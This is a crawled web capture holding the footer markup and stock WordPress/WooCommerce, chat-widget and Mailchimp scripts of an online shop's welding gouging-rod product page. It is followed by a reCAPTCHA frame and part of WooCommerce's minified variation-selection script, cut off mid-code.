href="https://www.youtube.com/channel/UCJm1Eh62ymGbEAyFD91JQ4w?feature=emb_ch_name_ex" data-label="YouTube" target="_blank" class="icon plain tooltip youtube" title="Follow on YouTube" aria-label="Follow on YouTube" rel="noopener nofollow"><i class="icon-youtube" aria-hidden="true"></i></a></div></li>
			</ul>
		
		
	</div>

	
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/flatsome\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!--Start of Tawk.to Script (0.9.2)-->
<script id="tawk-script" type="text/javascript">
var Tawk_API = Tawk_API || {};
var Tawk_LoadStart=new Date();
(function(){
	var s1 = document.createElement( 'script' ),s0=document.getElementsByTagName( 'script' )[0];
	s1.async = true;
	s1.src = 'https://embed.tawk.to/5e3589bb298c395d1ce5b0df/default';
	s1.charset = 'UTF-8';
	s1.setAttribute( 'crossorigin','*' );
	s0.parentNode.insertBefore( s1, s0 );
})();
</script>
<!--End of Tawk.to Script (0.9.2)-->

				<a href="https://api.whatsapp.com/send?phone=971558814352" class="wwofloat" target="_blank">
				<svg width="32px" height="32px" aria-hidden="true" data-prefix="fab" data-icon="whatsapp" class="svg-inline--fa fa-whatsapp fa-w-14 wwofloatm" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg>
				</a>
		<script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/90880f42cc158089744f682a9/310468fa487ff26bce76a251a.js");</script><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/perfectmiddleeast.com"}},{"@type":"ListItem","position":2,"item":{"name":"Welding","@id":"https:\/\/perfectmiddleeast.com\/product-category\/welding\/"}},{"@type":"ListItem","position":3,"item":{"name":"Welding Electrodes","@id":"https:\/\/perfectmiddleeast.com\/product-category\/welding\/welding-electrodes\/"}},{"@type":"ListItem","position":4,"item":{"name":"Gouging Rod","@id":"https:\/\/perfectmiddleeast.com\/product\/gouging-rod-2\/"}}]}</script>
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="loading-spin"></div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://perfectmiddleeast.com/wp-content/uploads/hummingbird-assets/430dc4331d453f2cffe085501fe1e6ff.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #eb1c24;--wp--preset--color--secondary: #C05530;--wp--preset--color--success: #627D47;--wp--preset--color--alert: #000000;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-color{color: var(--wp--preset--color--primary) !important;}.has-secondary-color{color: var(--wp--preset--color--secondary) !important;}.has-success-color{color: var(--wp--preset--color--success) !important;}.has-alert-color{color: var(--wp--preset--color--alert) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-background-color{background-color: var(--wp--preset--color--primary) !important;}.has-secondary-background-color{background-color: var(--wp--preset--color--secondary) !important;}.has-success-background-color{background-color: var(--wp--preset--color--success) !important;}.has-alert-background-color{background-color: var(--wp--preset--color--alert) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-border-color{border-color: var(--wp--preset--color--primary) !important;}.has-secondary-border-color{border-color: var(--wp--preset--color--secondary) !important;}.has-success-border-color{border-color: var(--wp--preset--color--success) !important;}.has-alert-border-color{border-color: var(--wp--preset--color--alert) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<script type="text/javascript" src="https://perfectmiddleeast.com/wp-content/uploads/hummingbird-assets/97c05e6a8374aff19d737905b60aa438.js" id="wphb-3-js"></script>
<script type="text/javascript" id="wphb-3-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://perfectmiddleeast.com/wp-content/uploads/hummingbird-assets/609738bbebe5fecada2dbfe64677be22.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/perfectmiddleeast.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://perfectmiddleeast.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://perfectmiddleeast.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.4" id="woocommerce-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="mailchimp-woocommerce-js-extra">
/* <![CDATA[ */
var mailchimp_public_data = {"site_url":"https:\/\/perfectmiddleeast.com","ajax_url":"https:\/\/perfectmiddleeast.com\/wp-admin\/admin-ajax.php","disable_carts":"","subscribers_only":"","language":"en","allowed_to_set_cookies":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://perfectmiddleeast.com/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=5.5.1.07" id="mailchimp-woocommerce-js"></script>
<script type="text/javascript" src="https://perfectmiddleeast.com/wp-content/themes/flatsome/assets/js/extensions/flatsome-live-search.js?ver=3.20.2" id="flatsome-live-search-js"></script>
<script type="text/javascript" id="wphb-4-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/perfectmiddleeast.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};;;var newsletter_data = {"action_url":"https:\/\/perfectmiddleeast.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://perfectmiddleeast.com/wp-content/uploads/hummingbird-assets/be43a708258911627f8b5e324bf79fd8.js" id="wphb-4-js"></script>
<script type="text/javascript" id="smush-lazy-load-js-before">
/* <![CDATA[ */
var smushLazyLoadOptions = {"autoResizingEnabled":false,"autoResizeOptions":{"precision":5,"skipAutoWidth":true}};
/* ]]> */
</script>
<script type="text/javascript" src="https://perfectmiddleeast.com/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js?ver=3.22.1" id="smush-lazy-load-js"></script>
<script type="text/javascript" src="https://perfectmiddleeast.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"theme":{"version":"3.20.2"},"ajaxurl":"https:\/\/perfectmiddleeast.com\/wp-admin\/admin-ajax.php","rtl":"","sticky_height":"70","stickyHeaderHeight":"0","scrollPaddingTop":"0","assets_url":"https:\/\/perfectmiddleeast.com\/wp-content\/themes\/flatsome\/assets\/","lightbox":{"close_markup":"<button title=\"%title%\" type=\"button\" class=\"mfp-close\"><svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"><line x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"><\/line><line x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"><\/line><\/svg><\/button>","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu","toggleButton":"Toggle"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_disable_deselect":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_limited":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0","header_nav_vertical_fly_out_frontpage":1},"is_mini_cart_reveal":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://perfectmiddleeast.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=e2eddd6c228105dac048" id="flatsome-js-js"></script>
<script type="text/javascript" src="https://perfectmiddleeast.com/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=1c9be63d628ff7c3ff4c" id="flatsome-theme-woocommerce-js-js"></script>
<script type="text/javascript" src="https://perfectmiddleeast.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://perfectmiddleeast.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://perfectmiddleeast.com/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
/* ]]> */
</script>
<script type="text/javascript" src="https://perfectmiddleeast.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.3.4" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>

<script>let commentForm = document.querySelector("#commentform, #ast-commentform, #fl-comment-form, #ht-commentform");document.onscroll = function () {commentForm.action = "/wp-comments-post.php?f64c720eaca918012a9de983b2d18a08";};</script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="17u4-KHtlL5Rt2s6MWvF-Q">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1762938591075');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://perfectmiddleeast.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.3.4
body_size: 20355
content:
!function(t,a,i,e){var r=function(t){var a=this;a.$form=t,a.$attributeFields=t.find(".variations select"),a.$singleVariation=t.find(".single_variation"),a.$singleVariationWrap=t.find(".single_variation_wrap"),a.$resetVariations=t.find(".reset_variations"),a.$resetAlert=t.find(".reset_variations_alert"),a.$product=t.closest(".product"),a.variationData=t.data("product_variations"),a.useAjax=!1===a.variationData,a.xhr=!1,a.loading=!0,a.$singleVariationWrap.show(),a.$form.off(".wc-variation-form"),a.getChosenAttributes=a.getChosenAttributes.bind(a),a.findMatchingVariations=a.findMatchingVariations.bind(a),a.isMatch=a.isMatch.bind(a),a.toggleResetLink=a.toggleResetLink.bind(a),a.showNoMatchingVariationsMsg=a.showNoMatchingVariationsMsg.bind(a),t.on("click.wc-variation-form",".reset_variations",{variationForm:a},a.onReset),t.on("reload_product_variations",{variationForm:a},a.onReload),t.on("hide_variation",{variationForm:a},a.onHide),t.on("show_variation",{variationForm:a},a.onShow),t.on("click",".single_add_to_cart_button",{variationForm:a},a.onAddToCart),t.on("reset_data",{variationForm:a},a.onResetDisplayedVariation),t.on("reset_focus",{variationForm:a},a.onResetVariationFocus),t.on("announce_reset",{variationForm:a},a.onAnnounceReset),t.on("clear_reset_announcement",{variationForm:a},a.onClearResetAnnouncement),t.on("reset_image",{variationForm:a},a.onResetImage),t.on("change.wc-variation-form",".variations select",{variationForm:a},a.onChange),t.on("found_variation.wc-variation-form",{variationForm:a},a.onFoundVariation),t.on("check_variations.wc-variation-form",{variationForm:a},a.onFindVariation),t.on("update_variation_values.wc-variation-form",{variationForm:a},a.onUpdateAttributes),t.on("keydown.wc-variation-form",".reset_variations",{variationForm:a},a.onResetKeyDown),setTimeout(function(){t.trigger("check_variations"),t.trigger("wc_variation_form",a),a.loading=!1},100)};r.prototype.onReset=function(t){t.preventDefault(),t.data.variationForm.$attributeFields.val("").trigger("change"),t.data.variationForm.$form.trigger("announce_reset"),t.data.variationForm.$form.trigger("reset_data"),t.data.variationForm.$form.trigger("reset_focus")},r.prototype.onReload=function(t){var a=t.data.variationForm;a.variationData=a.$form.data("product_variations"),a.useAjax=!1===a.variationData,a.$form.trigger("check_variations")},r.prototype.onHide=function(t){t.preventDefault(),t.data.variationForm.$form.find(".single_add_to_cart_button").removeClass("wc-variation-is-unavailable").addClass("disabled wc-variation-selection-needed"),t.data.variationForm.$form.find(".woocommerce-variation-add-to-cart").removeClass("woocommerce-variation-add-to-cart-enabled").addClass("woocommerce-variation-add-to-cart-disabled")},r.prototype.onShow=function(a,i,e){a.preventDefault(),e?(a.data.variationForm.$form.find(".single_add_to_cart_button").removeClass("disabled wc-variation-selection-needed wc-variation-is-unavailable"),a.data.variationForm.$form.find(".woocommerce-variation-add-to-cart").removeClass("woocommerce-variation-add-to-cart-disabled").addClass("woocommerce-variation-add-to-cart-enabled")):(a.data.variationForm.$form.find(".single_add_to_cart_button").removeClass("wc-variation-selection-needed").addClass("disabled wc-variation-is-unavailable"),a.data.variationForm.$form.find(".woocommerce-variation-add-to-cart").removeClass("woocommerce-variation-add-to-cart-enabled").addClass("woocommerce-variation-add-to-cart-disabled")),wp.mediaelement&&a.data.variationForm.$form.find(".wp-audio-shortcode, .wp-video-shortcode").not(".mejs-container").filter(function(){return!t(this).parent().hasClass("mejs-mediaelement")}).mediaelementplayer(wp.mediaelement.settings)},r.prototype.onAddToCart=function(i){t(this).is(".disabled")&&(i.preventDefault(),t(this).is(".wc-variation-is-unavailable")?a.alert(wc_add_to_cart_variation_params.i18n_unavailable_text):t(this).is(".wc-variation-selection-needed")&&a.alert(wc_add_to_cart_variation_params.i18n_make_a_selection_text))},r.prototype.onResetDisplayedVariation=function(t){var a=t.data.variationForm;a.$product.find(".product_meta").find(".sku").wc_reset_content(),a.$product.find(".product_weight, .woocommerce-product-attributes-item--weight .woocommerce-product-attributes-item__value").wc_reset_content(),a.$product.find(".product_dimensions, .woocommerce-product-attributes-item--dimensions .woocommerce-product-attributes-item__value").wc_reset_content(),a.$form.trigger("reset_image"),a.$singleVariation.slideUp(200).trigger("hide_variation")},r.prototype.onAnnounceReset=function(t){t.data.variationForm.$resetAlert.text(wc_add_to_cart_variation_params.i18n_reset_alert_text)},r.prototype.onResetVariationFocus=function(t){t.data.variationForm.$attributeFields[0].focus()},r.prototype.onClearResetAnnouncement=function(t){t.data.variationForm.$resetAlert.text("")},r.prototype.onResetImage=function(t){t.data.variationForm.$form.wc_variations_image_update(!1)},r.prototype.onFindVariation=function(a,i){var e=a.data.variationForm,r=void 0!==i?i:e.getChosenAttributes(),o=r.data;if(r.count&&r.count===r.chosenCount)if(e.useAjax)e.xhr&&e.xhr.abort(),e.$form.block({message:null,overlayCSS:{background:"#fff",opacity:.6}}),o.product_id=parseInt(e.$form.data("product_id"),10),o.custom_data=e.$form.data("custom_data"),e.xhr=t.ajax({url:wc_add_to_cart_variation_params.wc_ajax_url.toString().replace("%%endpoint%%","get_variation"),type:"POST",data:o,success:function(t){t?e.$form.trigger("found_variation",[t]):(e.$form.trigger("reset_data"),r.chosenCount=0,e.loading||e.showNoMatchingVariationsMsg())},complete:function(){e.$form.unblock()}});else{e.$form.trigger("update_variation_values");var n=e.findMatchingVariations(e.variationData,o).shift();n?e.$form.trigger("found_variation",[n]):(e.$form.trigger("reset_data"),r.chosenCount=0,e.loading||e.showNoMatchingVariationsMsg())}else e.$form.trigger("update_variation_values"),e.$form.trigger("reset_data");e.toggleResetLink(r.chosenCount>0)},r.prototype.onFoundVariation=function(a,i){var 